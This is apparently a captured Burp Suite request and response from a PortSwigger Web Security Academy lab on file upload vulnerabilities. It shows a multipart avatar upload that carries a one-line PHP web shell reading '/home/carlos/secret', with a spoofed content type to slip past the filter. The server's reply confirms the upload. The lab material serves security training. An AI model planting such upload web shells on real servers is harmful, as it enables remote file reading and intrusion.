 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a1200ee0474eb28808ee4f800b500be.web-security-aca
demy.net
3 Cookie: session=ppPzty9UMSuf2bYNXJepcNA4OOSyqi5e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------6532083661605
844219317141646
9 Content-Length: 534
10 Origin:
https://0a1200ee0474eb28808ee4f800b500be.web-secu
rity-academy.net
11 Referer:
https://0a1200ee0474eb28808ee4f800b500be.web-secu
rity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------65320836616058442193
17141646
20 Content-Disposition: form-data; name="avatar";
filename="test.php"
21 Content-Type: text/php
22
23 <?php echo
file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------65320836616058442193
17141646
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------65320836616058442193
17141646
29 Content-Disposition: form-data; name="csrf"
30
31 IeQmKOGc8GxlETS47SEsSjwFCE5OP3Ej
32 -----------------------------65320836616058442193
17141646--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 15:02:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 138
8
9 The file avatars/1665079866832.jpg has been
uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>